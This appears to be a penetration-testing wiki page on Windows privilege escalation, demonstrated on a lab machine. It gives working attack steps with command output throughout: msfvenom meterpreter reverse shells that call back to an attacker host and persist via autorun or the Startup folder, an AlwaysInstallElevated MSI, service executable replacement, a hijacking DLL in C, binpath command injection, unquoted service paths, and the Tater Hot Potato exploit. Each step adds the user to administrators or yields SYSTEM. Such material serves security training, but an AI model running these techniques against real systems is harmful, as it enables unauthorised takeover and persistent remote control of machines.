Category:Penetration-testing/Privilege-escalation/Windows
| You are here | Windows
|
Enumeration
WinPEAS
Download WinPEAS.bat and make it available through a web service:
$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/winPEAS/winPEASbat/winPEAS.bat $ python3 -m http.server
Download it on the remote Windows target:
C:\> powershell -c "Invoke-WebRequest -Uri 'http://10.9.**.**:8000/WinPEAS.bat' -OutFile 'c:\windows\temp\winpeas.exe'"
List users
C:\Users\user>net user User accounts for \\TCM-PC ------------------------------------------------------------------------------- Administrator Guest TCM user The command completed successfully.
It outputs a TAB separated list of users:
- Administrator
- Guest
- TCM
- user
Confirm access rights
File system
C:\>accesschk64.exe -wvu "c:\Program Files\Autorun Program" Accesschk v6.10 - Reports effective permissions for securable objects Copyright (C) 2006-2016 Mark Russinovich Sysinternals - www.sysinternals.com c:\Program Files\Autorun Program\program.exe Medium Mandatory Level (Default) [No-Write-Up] RW Everyone FILE_ALL_ACCESS RW NT AUTHORITY\SYSTEM FILE_ALL_ACCESS RW BUILTIN\Administrators FILE_ALL_ACCESS
Notice that everyone has write access to program.exe. We can take advantage of this to create persistence by replacing the program with another one that we create.
Registry database
C:\Users\user>powershell -c "Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl"
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\regsvc
Owner : BUILTIN\Administrators
Group : NT AUTHORITY\SYSTEM
Access : Everyone Allow ReadKey
NT AUTHORITY\INTERACTIVE Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
Audit :
Sddl : O:BAG:SYD:P(A;CI;KR;;;WD)(A;CI;KA;;;IU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)
Request registry
C:\Users\user>reg query HKLM\software\microsoft\windows\currentversion\run
HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run
VMware User Process REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
My Program REG_SZ "C:\Program Files\Autorun Program\program.exe"
Examples
Registry
Autorun (replace legitimate program)
The objective is to replace a legitimate program automatically started at logon time, by a reverse shell or any other program.
- Registry key: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- Program full path: C:\Program Files\autorun program\program.exe
Generate a reverse shell executable (will be named program.exe):
root@kali:/data# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.97.104 lport=4444 -f exe -o program.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 341 bytes Final size of exe file: 73802 bytes Saved as: program.exe
Transfer the reverse shell executable to the Windows machine and save it to C:\Program Files\autorun program\program.exe.
Now, open the handler in Metasploit:
root@kali:/data# msfconsole -q msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 10.10.97.104 lhost => 10.10.97.104 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.97.104:4444
Log out from Windows and log in again. You now have a meterpreter:
[*] Sending stage (180291 bytes) to 10.10.52.217 [*] Meterpreter session 1 opened (10.10.97.104:4444 -> 10.10.52.217:49213) at 2020-05-20 07:04:06 +0000 meterpreter > getuid Server username: TCM-PC\user
Create a new service (add user to administrators group)
If the user has write access to the registry database, it is possible to take avantage of these privileges to create a new service. You can download the source code for service creation here.
The below example shows how to create a service that will add our user to the administrators group. The user has full access to the registry database.
First download the template of windows_service.c and modify the Run function as follows:
//add the payload here
int Run()
{
system("cmd.exe /k net localgroup administrators user /add");
return 0;
}
Now, compile the program (you may need to install 'gcc-mingw-w64').
$ x86_64-w64-mingw32-gcc windows_service.c -o x.exe
Transfer the executable to the Windows machine, install the service and start it:
To add a key, the format is:
reg add <KeyName> [{/v ValueName | /ve}] [/t DataType] [/s Separator] [/d Data] [/f]
C:\Users\user>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f
The operation completed successfully.
C:\Users\user>sc start regsvc
SERVICE_NAME: regsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3220
FLAGS :
Now, our user is part of the "administrators":
C:\Users\user>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
Filesystem
Autostart applications
If the user has full access (F) to the startup programs, it is possible to create a persistence mechanism for a reverse shell.
In our example, full access is granted to our all users:
C:\Users\user>icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup BUILTIN\Users:(F)
TCM-PC\TCM:(I)(OI)(CI)(DE,DC)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
Everyone:(I)(OI)(CI)(RX)
Successfully processed 1 files; Failed processing 0 files
Now, let's setup a handler in metasploit:
$ msfconsole -q msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 10.9.**.** LHOST => 10.9.**.** msf5 exploit(multi/handler) > set LPORT 4444 LPORT => 4444 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.9.**.**:4444
Let's use msfvenom to make an executable reverse shell:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.**.** LPORT=4444 -f exe -o shell.exe
Now, transfer the reverse shell to the Windows machine and place it to C:\ProgramData\Microsft\Windows\Start Menu\Programs\Startup".
Log off and log in again. We now have a meterpreter and the reverse shell will be reinitialized at each login:
[*] Started reverse TCP handler on 10.9.**.**:4444 [*] Sending stage (176195 bytes) to 10.10.242.238 [*] Meterpreter session 1 opened (10.9.**.**:4444 -> 10.10.242.238:49317) at 2020-05-19 14:27:59 +0200 meterpreter >
Services
AlwaysInstallElevated (create service that spawns a privileged reverse shell)
Description
- You can use the AlwaysInstallElevated policy to install a Windows Installer package with elevated (system) privileges.
- This option is equivalent to granting full administrative rights, which can pose a massive security risk. Microsoft strongly discourages the use of this setting.
- To install a package with elevated (system) privileges, set the AlwaysInstallElevated value to "1" under both of the following registry keys:
- HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
- HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
Example
In the below example, both keys are set to 1:
C:\Users\user>reg query HKLM\Software\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\user>reg query HKCU\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
Let's create a reverse shell MSI:
root@kali:/data# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.97.104 lport=5555 -f msi -o setup.msi [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 341 bytes Final size of msi file: 159744 bytes Saved as: setup.msi
Open your handler:
root@kali:/data# msfconsole -q msf5 > use multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 10.10.97.104 lhost => 10.10.97.104 msf5 exploit(multi/handler) > set lport 5555 lport => 5555 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.97.104:5555
Transfer the MSI to the Windows machine and install it:
C:\> msiexec /quiet /qn /i c:\temp\setup.msi
You should now have a meterpreter with elevated privileges:
[*] Sending stage (180291 bytes) to 10.10.52.217 [*] Meterpreter session 1 opened (10.10.97.104:5555 -> 10.10.52.217:49313) at 2020-05-20 08:03:44 +0000 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Executable Files (replace exe of an existing service)
In the below example, we will replace the executable of an existing service to add our user to the "administrators" group.
The existing service is in the C:\Program Files\File Permissions Service\filepermservice.exe executable.
C:\Users\user>reg query HKLM\SYSTEM\CurrentControlSet\services\filepermsvc
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\filepermsvc
Type REG_DWORD 0x10
Start REG_DWORD 0x3
ErrorControl REG_DWORD 0x1
ImagePath REG_EXPAND_SZ "C:\Program Files\File Permissions Service\filepermservice.exe"
DisplayName REG_SZ File Permissions Service
ObjectName REG_SZ LocalSystem
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\filepermsvc\Security
First download the template of windows_service.c and modify the Run function as follows:
//add the payload here
int Run()
{
system("cmd.exe /k net localgroup administrators user /add");
return 0;
}
Now, compile the program (you may need to install 'gcc-mingw-w64').
$ x86_64-w64-mingw32-gcc windows_service.c -o x.exe
Transfer the executable to the Windows machine, and save it as C:\Program Files\File Permissions Service\filepermservice.exe. Once done, start the service:
C:\Users\user>sc start filepermsvc
SERVICE_NAME: filepermsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3720
FLAGS :
We are now in the "administrators" group:
C:\Users\user>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
DLL Hijacking (replace DLL used by a service)
In the following example, we'll hijack the DLL from a legitimate service to add our user to the administrators group.
- Service exe: dllhijackservice.exe
- DLL: C:\Temp\hijackme.dll
We will use the following code to build our DLL:
// For x64 compile with: x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
// For x86 compile with: i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe /k net localgroup administrators user /add");
ExitProcess(0);
}
return TRUE;
}
Now, let's compile it:
$ x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
Transfer the DLL to the Windows machine (save as C:\Temp\hijackme.dll) and restart the service:
C:\Users\user>sc stop dllsvc & sc start dllsvc
SERVICE_NAME: dllsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
SERVICE_NAME: dllsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2396
FLAGS :
Our user is now added to the "administrators" group:
C:\Users\user>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.

BinPath (inject command in the Windows Path to Executable)
The attack consists in injecting a command in the "Path to executable" of a service.
We first ensure that we have write access to the service (daclsvc in our example):
C:\Users\user>accesschk64.exe -wuvc daclsvc
Accesschk v6.10 - Reports effective permissions for securable objects
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
daclsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW Everyone
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_CHANGE_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL

Now, we inject the following command in the binpath of the service:
C:\Users\user>sc config daclsvc binpath= "net localgroup administrators user /add" [SC] ChangeServiceConfig SUCCESS
Notice that the "Path to Executable" has been updated with our command:
Start the service, it will execute the command, and add our user to the "administrators" group (notice that it will generate an error though):
C:\Users\user>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\user>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
Unquoted Service Paths (run another executable as the service)
When a service is created whose executable path contains spaces and isn’t enclosed within quotes, it creates a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (if the vulnerable service is running with SYSTEM privilege).
| Unquoted path (vulnerable) | Quoted path (correct) |
|---|---|
C:\Users\user>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Unquoted Path Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
|
C:\Users\user>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
|
With the following unquoted path, the system will consider that the following executables can be executed:
- C:\Program.exe
- C:\Program Files\Unquoted.exe
- C:\Program Files\Unquoted Path Service\Common.exe
- C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Let's use msfvenom to generate our service executable. The command that will be executed will add our user to the "administrators" group:
$ msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
Transfer the executable to the Windows target, in C:\Program Files\Unquoted Path Service\common.exe, and start the service.
C:\Users\user>sc start unquotedsvc
SERVICE_NAME: unquotedsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2684
FLAGS :
We are now in the "administrators" group:
C:\Users\user>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
Potato Escalation
What is it all about?
- Hot Potato (aka: Potato) takes advantage of known issues in Windows to gain local privilege escalation in default configurations.
- The exploit consists of 3 main parts:
- Local NBNS Spoofer
- Fake WPAD Proxy Server
- HTTP -> SMB NTLM Relay
- More information is available here
Example
First download the Tater.ps1 script in C:\Temp. This is a PowerShell implementation of the Hot Potato exploit.
Once done, import the module and invoke it with a command that will add our user to the "administrators" group:
C:\Users\user>powershell -nop -ep bypass Windows PowerShell Copyright (C) 2009 Microsoft Corporation. All rights reserved. PS C:\Users\user> Import-Module C:\Temp\Tater.ps1 PS C:\Users\user> Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add" 2020-05-19T09:50:36 - Tater (Hot Potato Privilege Escalation) started Local IP Address = 10.10.228.167 Spoofing Hostname = WPAD Windows Defender Trigger Enabled Real Time Console Output Enabled Run Stop-Tater to stop Tater early Use Get-Command -Noun Tater* to show available functions Press any key to stop real time console output 2020-05-19T09:50:37 - Waiting for incoming HTTP connection 2020-05-19T09:50:37 - Flushing DNS resolver cache 2020-05-19T09:50:38 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1 2020-05-19T09:50:41 - WPAD has been spoofed to 127.0.0.1 2020-05-19T09:50:41 - Running Windows Defender signature update 2020-05-19T09:50:42 - HTTP request for /wpad.dat received from 127.0.0.1 2020-05-19T09:50:46 - Attempting to redirect to http://localhost:80/gethashes and trigger relay 2020-05-19T09:50:46 - HTTP request for http://download.windowsupdate.com/v9/windowsupdate/redir/muv4wuredir.cab?2005191350 received from 127.0.0.1 2020-05-19T09:50:50 - HTTP request for /GETHASHES received from 127.0.0.1 2020-05-19T09:50:51 - HTTP to SMB relay triggered by 127.0.0.1 2020-05-19T09:50:51 - Grabbing challenge for relay from 127.0.0.1 2020-05-19T09:50:51 - Received challenge 936B9897B7F74351 for relay from 127.0.0.1 2020-05-19T09:50:51 - Providing challenge 936B9897B7F74351 for relay to 127.0.0.1 2020-05-19T09:50:52 - Sending response for \ for relay to 127.0.0.1 2020-05-19T09:50:52 - HTTP to SMB relay authentication successful for \ on 127.0.0.1 2020-05-19T09:50:52 - SMB relay service RJDOYDSQOGWKBSCGCHEE created on 127.0.0.1 2020-05-19T09:50:52 - Command likely executed on 127.0.0.1 2020-05-19T09:50:52 - SMB relay service RJDOYDSQOGWKBSCGCHEE deleted on 127.0.0.1 2020-05-19T09:50:53 - Stopping HTTP listener 2020-05-19T09:50:56 - Tater was successful and has exited
Our user is now added to the "administrators":
PS C:\Users\user> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.
PrintSpoofer
See an example here
Pages in category "Penetration-testing/Privilege-escalation/Windows"
The following 2 pages are in this category, out of 2 total.